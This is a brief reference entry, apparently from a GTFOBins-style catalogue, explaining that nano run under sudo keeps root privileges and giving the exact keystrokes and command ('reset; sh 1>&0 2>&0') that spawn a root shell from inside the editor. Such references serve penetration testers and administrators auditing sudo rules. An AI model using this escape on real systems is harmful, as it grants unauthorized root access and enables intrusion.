 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo nano
^R^X
reset; sh 1>&0 2>&0